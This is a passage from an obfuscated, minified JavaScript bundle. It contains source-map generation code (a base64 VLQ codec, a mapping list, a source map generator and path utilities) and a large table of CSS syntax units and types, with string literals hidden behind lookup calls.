Error(vm(0x555)+z);},q[v9(0xc29)][v9(0x7e4)]=function(){const vU=v9;return this[vU(0x8da)][vU(0x103c)]();},G['C']=q;},0x21c:(l,G,m)=>{const vv=a2K;var U=m(0x1d34);G[vv(0x59f)]=function(v){const vO=vv;var O,q='',z=function(J){return J<0x0?0x1+(-J<<0x1):0x0+(J<<0x1);}(v);do{O=0x1f&z,(z>>>=0x5)>0x0&&(O|=0x20),q+=U[vO(0x59f)](O);}while(z>0x0);return q;},G[vv(0xbc2)]=function(v,O,q){const vq=vv;var z,J,h,E,Y=v[vq(0x101a)],j=0x0,p=0x0;do{if(O>=Y)throw new Error(vq(0xe5e));if(-0x1===(J=U[vq(0xbc2)](v[vq(0xcee)](O++))))throw new Error(vq(0x5f2)+v[vq(0x2f0)](O-0x1));z=!!(0x20&J),j+=(J&=0x1f)<<p,p+=0x5;}while(z);q[vq(0xe26)]=(E=(h=j)>>0x1,0x1&~h?E:-E),q[vq(0x77d)]=O;};},0x1d34:(l,G)=>{const vz=a2K;var m=vz(0xcbc)[vz(0xf0b)]('');G[vz(0x59f)]=function(U){const vJ=vz;if(0x0<=U&&U<m[vJ(0x101a)])return m[U];throw new TypeError(vJ(0x9fc)+U);},G[vz(0xbc2)]=function(U){return 0x41<=U&&U<=0x5a?U-0x41:0x61<=U&&U<=0x7a?U-0x61+0x1a:0x30<=U&&U<=0x39?U-0x30+0x34:0x2b==U?0x3e:0x2f==U?0x3f:-0x1;};},0x258e:(l,G,m)=>{const vn=a2K;var U=m(0x23c3);function v(){const vh=a2K;this[vh(0x8da)]=[],this[vh(0x63f)]=!0x0,this[vh(0xf77)]={'generatedLine':-0x1,'generatedColumn':0x0};}v[vn(0xc29)][vn(0x231)]=function(O,q){const ve=vn;this[ve(0x8da)][ve(0xa74)](O,q);},v[vn(0xc29)][vn(0x453)]=function(O){const vr=vn;var q,z,J,h,E,Y;z=O,J=(q=this[vr(0xf77)])[vr(0x7cd)],h=z[vr(0x7cd)],E=q[vr(0xefd)],Y=z[vr(0xefd)],h>J||h==J&&Y>=E||U[vr(0x5a1)](q,z)<=0x0?(this[vr(0xf77)]=O,this[vr(0x8da)][vr(0xc67)](O)):(this[vr(0x63f)]=!0x1,this[vr(0x8da)][vr(0xc67)](O));},v[vn(0xc29)][vn(0x7e4)]=function(){const vE=vn;return this[vE(0x63f)]||(this[vE(0x8da)][vE(0x1ad)](U[vE(0x5a1)]),this[vE(0x63f)]=!0x0),this[vE(0x8da)];},G['P']=v;},0xf1:(l,G,m)=>{const vj=a2K;var U=m(0x21c),v=m(0x23c3),O=m(0x1cc7)['C'],q=m(0x258e)['P'];function z(J){const vY=a2K;J||(J={}),this[vY(0xf42)]=v[vY(0x764)](J,vY(0x915),null),this[vY(0x3e4)]=v[vY(0x764)](J,vY(0xc03),null),this[vY(0x62e)]=v[vY(0x764)](J,vY(0xb52),!0x1),this[vY(0x5d5)]=v[vY(0x764)](J,vY(0x704),!0x1),this[vY(0x8ea)]=new O(),this[vY(0x6ea)]=new O(),this[vY(0x86e)]=new q(),this[vY(0xc3f)]=null;}z[vj(0xc29)][vj(0x5bb)]=0x3,z[vj(0x24f)]=function(J,h){const vp=vj;var E=J[vp(0xc03)],Y=new z(Object[vp(0xe58)](h||{},{'file':J[vp(0x915)],'sourceRoot':E}));return J[vp(0x605)](function(j){const vd=vp;var p={'generated':{'line':j[vd(0x7cd)],'column':j[vd(0xefd)]}};null!=j[vd(0x7ef)]&&(p[vd(0x7ef)]=j[vd(0x7ef)],null!=E&&(p[vd(0x7ef)]=v[vd(0x9f8)](E,p[vd(0x7ef)])),p[vd(0x102e)]={'line':j[vd(0xaaf)],'column':j[vd(0x281)]},null!=j[vd(0x8c4)]&&(p[vd(0x8c4)]=j[vd(0x8c4)])),Y[vd(0x94b)](p);}),J[vp(0xb1e)][vp(0xa74)](function(j){const vN=vp;var p=j;null!==E&&(p=v[vN(0x9f8)](E,j)),Y[vN(0x8ea)][vN(0x37a)](p)||Y[vN(0x8ea)][vN(0x453)](p);var d=J[vN(0xb7a)](j);null!=d&&Y[vN(0x275)](j,d);}),Y;},z[vj(0xc29)][vj(0x94b)]=function(J){const vF=vj;var h=v[vF(0x764)](J,vF(0x5a8)),E=v[vF(0x764)](J,vF(0x102e),null),Y=v[vF(0x764)](J,vF(0x7ef),null),j=v[vF(0x764)](J,vF(0x8c4),null);(this[vF(0x62e)]||!0x1!==this[vF(0xc69)](h,E,Y,j))&&(null!=Y&&(Y=String(Y),this[vF(0x8ea)][vF(0x37a)](Y)||this[vF(0x8ea)][vF(0x453)](Y)),null!=j&&(j=String(j),this[vF(0x6ea)][vF(0x37a)](j)||this[vF(0x6ea)][vF(0x453)](j)),this[vF(0x86e)][vF(0x453)]({'generatedLine':h[vF(0x798)],'generatedColumn':h[vF(0x6a4)],'originalLine':null!=E&&E[vF(0x798)],'originalColumn':null!=E&&E[vF(0x6a4)],'source':Y,'name':j}));},z[vj(0xc29)][vj(0x275)]=function(J,h){const vW=vj;var E=J;null!=this[vW(0x3e4)]&&(E=v[vW(0x9f8)](this[vW(0x3e4)],E)),null!=h?(this[vW(0xc3f)]||(this[vW(0xc3f)]=Object[vW(0x38b)](null)),this[vW(0xc3f)][v[vW(0xcb7)](E)]=h):this[vW(0xc3f)]&&(delete this[vW(0xc3f)][v[vW(0xcb7)](E)],0x0===Object[vW(0xf9b)](this[vW(0xc3f)])[vW(0x101a)]&&(this[vW(0xc3f)]=null));},z[vj(0xc29)][vj(0xa3b)]=function(J,h,E){const va=vj;var Y=h;if(null==h){if(null==J[va(0x915)])throw new Error(va(0xd4f));Y=J[va(0x915)];}var j=this[va(0x3e4)];null!=j&&(Y=v[va(0x9f8)](j,Y));var p=new O(),d=new O();this[va(0x86e)][va(0x231)](function(N){const vS=va;if(N[vS(0x7ef)]===Y&&null!=N[vS(0xaaf)]){var F=J[vS(0x781)]({'line':N[vS(0xaaf)],'column':N[vS(0x281)]});null!=F[vS(0x7ef)]&&(N[vS(0x7ef)]=F[vS(0x7ef)],null!=E&&(N[vS(0x7ef)]=v[vS(0x72d)](E,N[vS(0x7ef)])),null!=j&&(N[vS(0x7ef)]=v[vS(0x9f8)](j,N[vS(0x7ef)])),N[vS(0xaaf)]=F[vS(0x798)],N[vS(0x281)]=F[vS(0x6a4)],null!=F[vS(0x8c4)]&&(N[vS(0x8c4)]=F[vS(0x8c4)]));}var W=N[vS(0x7ef)];null==W||p[vS(0x37a)](W)||p[vS(0x453)](W);var S=N[vS(0x8c4)];null==S||d[vS(0x37a)](S)||d[vS(0x453)](S);},this),this[va(0x8ea)]=p,this[va(0x6ea)]=d,J[va(0xb1e)][va(0xa74)](function(N){const vB=va;var F=J[vB(0xb7a)](N);null!=F&&(null!=E&&(N=v[vB(0x72d)](E,N)),null!=j&&(N=v[vB(0x9f8)](j,N)),this[vB(0x275)](N,F));},this);},z[vj(0xc29)][vj(0xc69)]=function(J,h,E,Y){const vH=vj;if(h&&vH(0x986)!=typeof h[vH(0x798)]&&vH(0x986)!=typeof h[vH(0x6a4)]){var j=vH(0x7fb);if(this[vH(0x5d5)])return vH(0x560)!=typeof console&&console[vH(0xbfe)]&&console[vH(0xbfe)](j),!0x1;throw new Error(j);}if((!(J&&vH(0x798)in J&&vH(0x6a4)in J&&J[vH(0x798)]>0x0&&J[vH(0x6a4)]>=0x0)||h||E||Y)&&!(J&&vH(0x798)in J&&vH(0x6a4)in J&&h&&vH(0x798)in h&&vH(0x6a4)in h&&J[vH(0x798)]>0x0&&J[vH(0x6a4)]>=0x0&&h[vH(0x798)]>0x0&&h[vH(0x6a4)]>=0x0&&E)){if(j=vH(0x5a2)+JSON[vH(0x74d)]({'generated':J,'source':E,'original':h,'name':Y}),this[vH(0x5d5)])return vH(0x560)!=typeof console&&console[vH(0xbfe)]&&console[vH(0xbfe)](j),!0x1;throw new Error(j);}},z[vj(0xc29)][vj(0xde6)]=function(){const vu=vj;for(var J,E,Y,j,N=0x0,F=0x1,W=0x0,S=0x0,B=0x0,H=0x0,A='',R=this[vu(0x86e)][vu(0x7e4)](),w=0x0,C=R[vu(0x101a)];w<C;w++){if(J='',(E=R[w])[vu(0x7cd)]!==F){for(N=0x0;E[vu(0x7cd)]!==F;)J+=';',F++;}else{if(w>0x0){if(!v[vu(0x5a1)](E,R[w-0x1]))continue;J+=',';}}J+=U[vu(0x59f)](E[vu(0xefd)]-N),N=E[vu(0xefd)],null!=E[vu(0x7ef)]&&(j=this[vu(0x8ea)][vu(0xfee)](E[vu(0x7ef)]),J+=U[vu(0x59f)](j-H),H=j,J+=U[vu(0x59f)](E[vu(0xaaf)]-0x1-S),S=E[vu(0xaaf)]-0x1,J+=U[vu(0x59f)](E[vu(0x281)]-W),W=E[vu(0x281)],null!=E[vu(0x8c4)]&&(Y=this[vu(0x6ea)][vu(0xfee)](E[vu(0x8c4)]),J+=U[vu(0x59f)](Y-B),B=Y)),A+=J;}return A;},z[vj(0xc29)][vj(0x69b)]=function(J,h){const vA=vj;return J[vA(0xe31)](function(E){const vo=vA;if(!this[vo(0xc3f)])return null;null!=h&&(E=v[vo(0x9f8)](h,E));var Y=v[vo(0xcb7)](E);return Object[vo(0xc29)][vo(0x8be)][vo(0xd06)](this[vo(0xc3f)],Y)?this[vo(0xc3f)][Y]:null;},this);},z[vj(0xc29)][vj(0xcc0)]=function(){const vR=vj;var J={'version':this[vR(0x5bb)],'sources':this[vR(0x8ea)][vR(0x7e4)](),'names':this[vR(0x6ea)][vR(0x7e4)](),'mappings':this[vR(0xde6)]()};return null!=this[vR(0xf42)]&&(J[vR(0x915)]=this[vR(0xf42)]),null!=this[vR(0x3e4)]&&(J[vR(0xc03)]=this[vR(0x3e4)]),this[vR(0xc3f)]&&(J[vR(0x6c3)]=this[vR(0x69b)](J[vR(0xb1e)],J[vR(0xc03)])),J;},z[vj(0xc29)][vj(0xd3c)]=function(){const vw=vj;return JSON[vw(0x74d)](this[vw(0xcc0)]());},G['x']=z;},0x23c3:(G,m)=>{const vC=a2K;m[vC(0x764)]=function(S,B,H){const vQ=vC;if(B in S)return S[B];if(0x3===arguments[vQ(0x101a)])return H;throw new Error('\x22'+B+vQ(0x1041));};var U=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,v=/^data:.+\,.+$/;function O(S){const vM=vC;var B=S[vM(0xa54)](U);return B?{'scheme':B[0x1],'auth':B[0x2],'host':B[0x3],'port':B[0x4],'path':B[0x5]}:null;}function q(S){const vD=vC;var B='';return S[vD(0x5d1)]&&(B+=S[vD(0x5d1)]+':'),B+='//',S[vD(0x7fc)]&&(B+=S[vD(0x7fc)]+'@'),S[vD(0x950)]&&(B+=S[vD(0x950)]),S[vD(0xac5)]&&(B+=':'+S[vD(0xac5)]),S[vD(0xc0b)]&&(B+=S[vD(0xc0b)]),B;}m[vC(0x861)]=O,m[vC(0x2e8)]=q;var z,J,E=(z=function(S){const vf=vC;var B=S,H=O(S);if(H){if(!H[vf(0xc0b)])return S;B=H[vf(0xc0b)];}for(var A=m[vf(0xc97)](B),R=[],w=0x0,C=0x0;;){if(w=C,-0x1===(C=B[vf(0xfee)]('/',w))){R[vf(0xc67)](B[vf(0x103c)](w));break;}for(R[vf(0xc67)](B[vf(0x103c)](w,C));C<B[vf(0x101a)]&&'/'===B[C];)C++;}var Q,M=0x0;for(C=R[vf(0x101a)]-0x1;C>=0x0;C--)'.'===(Q=R[C])?R[vf(0x8fa)](C,0x1):'..'===Q?M++:M>0x0&&(''===Q?(R[vf(0x8fa)](C+0x1,M),M=0x0):(R[vf(0x8fa)](C,0x2),M--));return''===(B=R[vf(0x72d)]('/'))&&(B=A?'/':'.'),H?(H[vf(0xc0b)]=B,q(H)):B;},J=[],function(S){const vV=vC;for(var B=0x0;B<J[vV(0x101a)];B++)if(J[B][vV(0x2de)]===S){var H=J[0x0];return J[0x0]=J[B],J[B]=H,J[0x0][vV(0xba3)];}var A=z(S);return J[vV(0xa3f)]({'input':S,'result':A}),J[vV(0x101a)]>0x20&&J[vV(0x1cb)](),A;});function Y(S,B){const vb=vC;''===S&&(S='.'),''===B&&(B='.');var H=O(B),A=O(S);if(A&&(S=A[vb(0xc0b)]||'/'),H&&!H[vb(0x5d1)])return A&&(H[vb(0x5d1)]=A[vb(0x5d1)]),q(H);if(H||B[vb(0xa54)](v))return B;if(A&&!A[vb(0x950)]&&!A[vb(0xc0b)])return A[vb(0x950)]=B,q(A);var R='/'===B[vb(0x2f0)](0x0)?B:E(S[vb(0xcba)](/\/+$/,'')+'/'+B);return A?(A[vb(0xc0b)]=R,q(A)):R;}m[vC(0x698)]=E,m[vC(0x72d)]=Y,m[vC(0xc97)]=function(S){const vP=vC;return'/'===S[vP(0x2f0)](0x0)||U[vP(0x9cd)](S);},m[vC(0x9f8)]=function(S,B){const vx=vC;''===S&&(S='.'),S=S[vx(0xcba)](/\/$/,'');for(var H=0x0;0x0!==B[vx(0xfee)](S+'/');){var A=S[vx(0xde4)]('/');if(A<0x0)return B;if((S=S[vx(0x103c)](0x0,A))[vx(0xa54)](/^([^\/]+:\/)?\/*$/))return B;++H;}return Array(H+0x1)[vx(0x72d)](vx(0xe5f))+B[vx(0x789)](S[vx(0x101a)]+0x1);};var j=!(vC(0x569)in Object[vC(0x38b)](null));function N(S){return S;}function F(S){const vT=vC;if(!S)return!0x1;var B=S[vT(0x101a)];if(B<0x9)return!0x1;if(0x5f!==S[vT(0xcee)](B-0x1)||0x5f!==S[vT(0xcee)](B-0x2)||0x6f!==S[vT(0xcee)](B-0x3)||0x74!==S[vT(0xcee)](B-0x4)||0x6f!==S[vT(0xcee)](B-0x5)||0x72!==S[vT(0xcee)](B-0x6)||0x70!==S[vT(0xcee)](B-0x7)||0x5f!==S[vT(0xcee)](B-0x8)||0x5f!==S[vT(0xcee)](B-0x9))return!0x1;for(var H=B-0xa;H>=0x0;H--)if(0x24!==S[vT(0xcee)](H))return!0x1;return!0x0;}function W(S,B){return S===B?0x0:null===S?0x1:null===B?-0x1:S>B?0x1:-0x1;}m[vC(0xcb7)]=j?N:function(S){return F(S)?'$'+S:S;},m[vC(0x5ce)]=j?N:function(S){const vZ=vC;return F(S)?S[vZ(0x103c)](0x1):S;},m[vC(0xdd8)]=function(S,B,H){const vc=vC;var A=W(S[vc(0x7ef)],B[vc(0x7ef)]);return 0x0!==A||0x0!=(A=S[vc(0xaaf)]-B[vc(0xaaf)])||0x0!=(A=S[vc(0x281)]-B[vc(0x281)])||H||0x0!=(A=S[vc(0xefd)]-B[vc(0xefd)])||0x0!=(A=S[vc(0x7cd)]-B[vc(0x7cd)])?A:W(S[vc(0x8c4)],B[vc(0x8c4)]);},m[vC(0x4e0)]=function(S,B,H){const vL=vC;var A;return 0x0!=(A=S[vL(0xaaf)]-B[vL(0xaaf)])||0x0!=(A=S[vL(0x281)]-B[vL(0x281)])||H||0x0!=(A=S[vL(0xefd)]-B[vL(0xefd)])||0x0!=(A=S[vL(0x7cd)]-B[vL(0x7cd)])?A:W(S[vL(0x8c4)],B[vL(0x8c4)]);},m[vC(0xe39)]=function(S,B,H){const vX=vC;var A=S[vX(0x7cd)]-B[vX(0x7cd)];return 0x0!==A||0x0!=(A=S[vX(0xefd)]-B[vX(0xefd)])||H||0x0!==(A=W(S[vX(0x7ef)],B[vX(0x7ef)]))||0x0!=(A=S[vX(0xaaf)]-B[vX(0xaaf)])||0x0!=(A=S[vX(0x281)]-B[vX(0x281)])?A:W(S[vX(0x8c4)],B[vX(0x8c4)]);},m[vC(0x396)]=function(S,B,H){const vi=vC;var A=S[vi(0xefd)]-B[vi(0xefd)];return 0x0!==A||H||0x0!==(A=W(S[vi(0x7ef)],B[vi(0x7ef)]))||0x0!=(A=S[vi(0xaaf)]-B[vi(0xaaf)])||0x0!=(A=S[vi(0x281)]-B[vi(0x281)])?A:W(S[vi(0x8c4)],B[vi(0x8c4)]);},m[vC(0x5a1)]=function(S,B){const vk=vC;var H=S[vk(0x7cd)]-B[vk(0x7cd)];return 0x0!==H||0x0!=(H=S[vk(0xefd)]-B[vk(0xefd)])||0x0!==(H=W(S[vk(0x7ef)],B[vk(0x7ef)]))||0x0!=(H=S[vk(0xaaf)]-B[vk(0xaaf)])||0x0!=(H=S[vk(0x281)]-B[vk(0x281)])?H:W(S[vk(0x8c4)],B[vk(0x8c4)]);},m[vC(0x9d0)]=function(S){const vt=vC;return JSON[vt(0xeec)](S[vt(0xcba)](/^\)]}'[^\n]*\n/,''));},m[vC(0x1020)]=function(S,B,H){const vI=vC;if(B=B||'',S&&('/'!==S[S[vI(0x101a)]-0x1]&&'/'!==B[0x0]&&(S+='/'),B=S+B),H){var A=O(H);if(!A)throw new Error(vI(0x299));if(A[vI(0xc0b)]){var R=A[vI(0xc0b)][vI(0xde4)]('/');R>=0x0&&(A[vI(0xc0b)]=A[vI(0xc0b)][vI(0x21c)](0x0,R+0x1));}B=Y(q(A),B);}return E(B);};},0x2125:(l,G,m)=>{'use strict';function U(O){const O0=a2K;return U=O0(0xd61)==typeof Symbol&&O0(0x879)==typeof Symbol[O0(0x83e)]?function(q){return typeof q;}:function(q){const O1=O0;return q&&O1(0xd61)==typeof Symbol&&q[O1(0x628)]===Symbol&&q!==Symbol[O1(0xc29)]?O1(0x879):typeof q;},U(O);}function v(O,q,z){const O3=a2K;return J=function(h){const O2=a2K;if(O2(0x600)!=U(h)||!h)return h;var E=h[Symbol[O2(0x480)]];if(void 0x0!==E){var Y=E[O2(0xd06)](h,O2(0x25b));if(O2(0x600)!=U(Y))return Y;throw new TypeError(O2(0x886));}return String(h);}(q),(q=O3(0x879)==U(J)?J:J+'')in O?Object[O3(0xede)](O,q,{'value':z,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):O[q]=z,O;var J;}m['d'](G,{'A':()=>v});},0xd33:(l,G,m)=>{'use strict';const O4=a2K;m['d'](G,{'A':()=>U});const U={'generic':!0x0,'cssWideKeywords':[O4(0xb26),O4(0xf2e),O4(0xe4d),O4(0xf44),O4(0xe89)],'units':{'angle':[O4(0x77b),O4(0x756),O4(0x2c7),O4(0xe4b)],'decibel':['db'],'flex':['fr'],'frequency':['hz',O4(0xd19)],'length':['cm','mm','q','in','pt','pc','px','em',O4(0x66b),'ex',O4(0x94f),O4(0xe4f),O4(0xd49),'ch',O4(0x8a8),'ic',O4(0xb87),'lh',O4(0x460),'vw',O4(0x3d6),O4(0xfc8),O4(0x7b2),'vh',O4(0xbcb),O4(0x1f7),O4(0x243),'vi',O4(0x783),O4(0xa05),O4(0xd0e),'vb',O4(0x389),O4(0xd9d),O4(0xd8a),O4(0x4e4),O4(0x3f1),O4(0x699),O4(0xba4),O4(0x4b1),O4(0x992),O4(0xe7f),O4(0x3f2),O4(0x1055),O4(0x8ab),O4(0x775),O4(0x1e0),O4(0xff2),O4(0xf58)],'resolution':[O4(0xa1c),O4(0xfbd),O4(0x8eb),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':O4(0xd7d),'absolute-size':O4(0xbf8),'acos()':O4(0x101d),'alpha-value':O4(0x100a),'angle-percentage':O4(0x394),'angular-color-hint':O4(0x79e),'angular-color-stop':O4(0x7d6),'angular-color-stop-list':O4(0x7b3),'animateable-feature':O4(0xafd),'asin()':O4(0x1cf),'atan()':O4(0xa56),'atan2()':O4(0x8cc),'attachment':O4(0xfc5),'attr()':O4(0xef4),'attr-matcher':O4(0xf84),'attr-modifier':O4(0xaf0),'attribute-selector':O4(0xd76),'auto-repeat':O4(0x6ca),'auto-track-list':O4(0xc02),'axis':O4(0x53d),'baseline-position':O4(0x88c),'basic-shape':O4(0xbb8),'bg-image':O4(0x866),'bg-layer':O4(0x2d4),'bg-position':O4(0xccf),'bg-size':O4(0xf24),'blur()':O4(0x200),'blend-mode':O4(0x101b),'box':O4(0xe68),'brightness()':O4(0xd65),'calc()':O4(0x498),'calc-sum':O4(0xdce),'calc-product':O4(0x405),'calc-value':O4(0xab1),'calc-constant':O4(0xf01),'cf-final-image':O4(0x595),'cf-mixing-image':O4(0xa8b),'circle()':O4(0x576),'clamp()':O4(0x87b),'class-selector':O4(0xa51),'clip-source':O4(0x36a),'color':O4(0xac9),'color-stop':O4(0x930),'color-stop-angle':O4(0x1012),'color-stop-length':O4(0x843),'color-stop-list':O4(0x40a),'color-interpolation-method':O4(0x4e2),'combinator':O4(0x4a3),'common-lig-values':O4(0x543),'compat-auto':O4(0xc2f),'composite-style':O4(0xe24),'compositing-operator':O4(0x28c),'compound-selector':O4(0x9cb),'compound-selector-list':O4(0x797),'complex-selector':O4(0x807),'complex-selector-list':O4(0xc71),'conic-gradient()':O4(0x2c6),'contextual-alt-values':O4(0x279),'content-distribution':O4(0xa73),'content-list':O4(0xa00),'content-position':O4(0x3e8),'content-replacement':O4(0x2af),'contrast()':O4(0x868),'cos()':O4(0xe90),'counter':O4(0xe51),'counter()':O4(0x30f),'counter-name':O4(0x289),'counter-style':O4(0x645),'counter-style-name':O4(0x289),'counters()':O4(0x7c7),'cross-fade()':O4(0x102f),'cubic-bezier-timing-function':O4(0x298),'deprecated-system-color':O4(0xde0),'discretionary-lig-values':O4(0x39c),'display-box':O4(0x5be),'display-inside':O4(0x49d),'display-internal':O4(0x4f9),'display-legacy':O4(0x1032),'display-listitem':O4(0x22e),'display-outside':O4(0xbdc),'drop-shadow()':O4(0xc18),'east-asian-variant-values':O4(0xcf4),'east-asian-width-values':O4(0xae8),'element()':O4(0xb21),'ellipse()':O4(0x618),'ending-shape':O4(0xec0),'env()':O4(0x826),'exp()':O4(0xa34),'explicit-track-list':O4(0x1eb),'family-name':O4(0x7c2),'feature-tag-value':O4(0x331),'feature-type':O4(0x267),'feature-value-block':O4(0xda6),'feature-value-block-list':O4(0xa01),'feature-value-declaration':O4(0xa21),'feature-value-declaration-list':O4(0xf46),'feature-value-name':O4(0x289),'fill-rule':O4(0x62b),'filter-function':O4(0x774),'filter-function-list':O4(0x1c0),'final-bg-layer':O4(0x6ba),'fixed-breadth':O4(0x910),'fixed-repeat':O4(0x500),'fixed-size':O4(0x860),'font-stretch-absolute':O4(0x51d),'font-variant-css21':O4(0xc8e),'font-weight-absolute':O4(0x872),'frequency-percentage':O4(0x98e),'general-enclosed':O4(0xadd),'generic-family':O4(0xba6),'generic-name':O4(0xde1),'geometry-box':O4(0xe7d),'gradient':O4(0xcca),'grayscale()':O4(0xd12),'grid-line':O4(0xd5d),'historical-lig-values':O4(0x85d),'hsl()':O4(0xb8d),'hsla()':O4(0x9ce),'hue':O4(0xd57),'hue-rotate()':O4(0xa23),'hue-interpolation-method':O4(0x4be),'hwb()':O4(0x825),'hypot()':O4(0xb22),'image':O4(0x49c),'image()':O4(0x2ab),'image-set()':O4(0x88b),'image-set-option':O4(0xa02),'image-src':O4(0x3ae),'image-tags':O4(0xc39),'inflexible-breadth':O4(0xf89),'inset()':O4(0x44e),'invert()':O4(0x309),'keyframes-name':O4(0x1fb),'keyframe-block':O4(0xcb9),'keyframe-block-list':O4(0x655),'keyframe-selector':O4(0xbf4),'lab()':O4(0xd90),'layer()':O4(0xb2b),'layer-name':O4(0x4b6),'lch()':O4(0xd13),'leader()':O4(0x43f),'leader-type':O4(0xea9),'length-percentage':O4(0xa5a),'light-dark()':O4(0xf70),'line-names':O4(0x882),'line-name-list':O4(0xb28),'line-style':O4(0x33b),'line-width':O4(0xf43),'linear-color-hint':O4(0x910),'linear-color-stop':O4(0xf65),'linear-gradient()':O4(0x1f0),'log()':O4(0xf82),'mask-layer':O4(0xee5),'mask-position':O4(0xb86),'mask-reference':O4(0x92c),'mask-source':O4(0x36a),'masking-mode':O4(0xe04),'matrix()':O4(0x495),'matrix3d()':O4(0xbf3),'max()':O4(0x652),'media-and':O4(0xed2),'media-condition':O4(0x871),'media-condition-without-or':O4(0xdf0),'media-feature':O4(0x204),'media-in-parens':O4(0xf3c),'media-not':O4(0x100d),'media-or':O4(0x683),'media-query':O4(0xcd5),'media-query-list':O4(0xedf),'media-type':O4(0x9a7),'mf-boolean':O4(0x778),'mf-name':O4(0x9a7),'mf-plain':O4(0x39d),'mf-range':O4(0x66a),'mf-value':O4(0x6b9),'min()':O4(0x296),'minmax()':O4(0xd00),'mod()':O4(0x862),'name-repeat':O4(0x6fe),'named-color':O4(0xe5c),'namespace-prefix':O4(0x9a7),'ns-prefix':O4(0x514),'number-percentage':O4(0x100a),'numeric-figure-values':O4(0xe11),'numeric-fraction-values':O4(0xba2),'numeric-spacing-values':O4(0x829),'nth':O4(0x36b),'opacity()':O4(0x7fe),'overflow-position':O4(0x226),'outline-radius':O4(0xa5a),'page-body':O4(0xa93),'page-margin-box':O4(0x1ce),'page-margin-box-type':O4(0x368),'page-selector-list':O4(0xbba),'page-selector':O4(0x3cc),'page-size':O4(0xfe0),'path()':O4(0x7f2),'paint()':O4(0x2c8),'perspective()':O4(0xc70),'polygon()':O4(0x54f),'polar-color-space':O4(0x891),'position':O4(0xab3),'pow()':O4(0xc73),'pseudo-class-selector':O4(0xebb),'pseudo-element-selector':O4(0xa97),'pseudo-page':O4(0xf1b),'quote':O4(0xc41),'radial-gradient()':O4(0x351),'ratio':O4(0xd4d),'ray()':O4(0xa09),'ray-size':O4(0xbe1),'rectangular-color-space':O4(0x549),'relative-selector':O4(0xb74),'relative-selector-list':O4(0xc08),'relative-size':O4(0x343),'rem()':O4(0x5ef),'repeat-style':O4(0x1010),'repeating-conic-gradient()':O4(0xb4b),'repeating-linear-gradient()':O4(0xeb9),'repeating-radial-gradient()':O4(0xb19),'reversed-counter-name':O4(0xf33),'rgb()':O4(0x488),'rgba()':O4(0x919),'rotate()':O4(0x966),'rotate3d()':O4(0xfae),'rotateX()':O4(0xba8),'rotateY()':O4(0x6dc),'rotateZ()':O4(0xb40),'round()':O4(0x6f9),'rounding-strategy':O4(0xcd1),'saturate()':O4(0x369),'scale()':O4(0xbd5),'scale3d()':O4(0x998),'scaleX()':O4(0x643),'scaleY()':O4(0x8c7),'scaleZ()':O4(0x65a),'scroll()':O4(0x221),'scroller':O4(0x708),'self-position':O4(0x761),'shape-radius':O4(0x3b2),'sign()':O4(0xc7e),'skew()':O4(0xaa3),'skewX()':O4(0xc22),'skewY()':O4(0x63d),'sepia()':O4(0x839),'shadow':O4(0xdfc),'shadow-t':O4(0x323),'shape':O4(0xd32),'shape-box':O4(0x38a),'side-or-corner':O4(0x5ab),'sin()':O4(0x914),'single-animation':O4(0xfa9),'single-animation-direction':O4(0x3bb),'single-animation-fill-mode':O4(0x81c),'single-animation-iteration-count':O4(0xad1),'single-animation-play-state':O4(0x2e6),'single-animation-timeline':O4(0x272),'single-transition':O4(0x668),'single-transition-property':O4(0xa82),'size':O4(0xe8c),'sqrt()':O4(0xbd3),'step-position':O4(0x9ca),'step-timing-function':O4(0xf34),'subclass-selector':O4(0x249),'supports-condition':O4(0x2b7),'supports-in-parens':O4(0xe78),'supports-feature':O4(0x582),'supports-decl':O4(0x713),'supports-selector-fn':O4(0x93e),'symbol':O4(0xbda),'system-color':O4(0xda9),'tan()':O4(0xa4f),'target':O4(0x97e),'target-counter()':O4(0xb90),'target-counters()':O4(0x45a),'target-text()':O4(0x5fc),'time-percentage':O4(0x1c9),'timeline-range-name':O4(0xa87),'easing-function':O4(0x76a),'track-breadth':O4(0xcd9),'track-list':O4(0x813),'track-repeat':O4(0x236),'track-size':O4(0x52a),'transform-function':O4(0xd66),'transform-list':O4(0xbde),'transition-behavior-value':O4(0x3e9),'translate()':O4(0x78d),'translate3d()':O4(0x2c3),'translateX()':O4(0xde7),'translateY()':O4(0x466),'translateZ()':O4(0x4e8),'type-or-unit':O4(0xa52),'type-selector':O4(0xc05),'var()':O4(0x46e),'view()':O4(0x340),'viewport-length':O4(0xc26),'visual-box':O4(0xaa8),'wq-name':O4(0x44a),'-legacy-gradient':O4(0x6b7),'-legacy-linear-gradient':O4(0xbb6),'-legacy-repeating-linear-gradient':O4(0xd1f),'-legacy-linear-gradient-arguments':O4(0xcd4),'-legacy-radial-gradient':O4(0x354),'-legacy-repeating-radial-gradient':O4(0xa3d),'-legacy-radial-gradient-arguments':O4(0x1017),'-legacy-radial-gradient-size':O4(0x7b1),'-legacy-radial-gradient-shape':O4(0xec0),'-non-standard-font':O4(0x85c),'-non-standard-color':O4(0x822),'-non-standard-image-rendering':O4(0xf87),'-non-standard-overflow':O4(0xa69),'-non-standard-size':O4(0xf99),'-webkit-gradient()':O4(0x849),'-webkit-gradient-color-stop':O4(0x2cb),'-webkit-gradient-point':O4(0xbb1),'-webkit-gradient-radius':O4(0xa5a),'-webkit-gradient-type':O4(0xa12),'-webkit-mask-box-repeat':O4(0x93f),'-ms-filter-function-list':O4(0xf29),'-ms-filter-function':O4(0x574),'-ms-filter-function-progid':O4(0x7ed),'-ms-filter-function-legacy':O4(0x748),'absolute-color-base':O4(0x322),'absolute-color-function':O4(0xc09),'age':O4(0xd0c),'anchor-name':O4(0x3c6),'attr-name':O4(0x716),'attr-fallback':O4(0x7b4),'bg-clip':O4(0xdff),'bottom':O4(0x688),'container-name':O4(0x289),'container-condition':O4(0xd86),'coord-box':O4(0x811),'generic-voice':O4(0xffc),'gender':O4(0x46f),'generic-script-specific':O4(0xa99),'generic-complete':O4(0xa0c),'generic-incomplete':O4(0x252),'-non-standard-generic-family':O4(0xca7),'left':O4(0x688),'color-base':O4(0xe32),'color-function':O4(0xc09),'device-cmyk()':O4(0xf31),'legacy-device-cmyk-syntax':O4(0x604),'modern-device-cmyk-syntax':O4(0xdad),'cmyk-component':O4(0xe33),'color-mix()':O4(0xd71),'color-space':O4(0x721),'custom-color-space':O4(0x3c6),'paint':O4(0x74a),'palette-identifier':O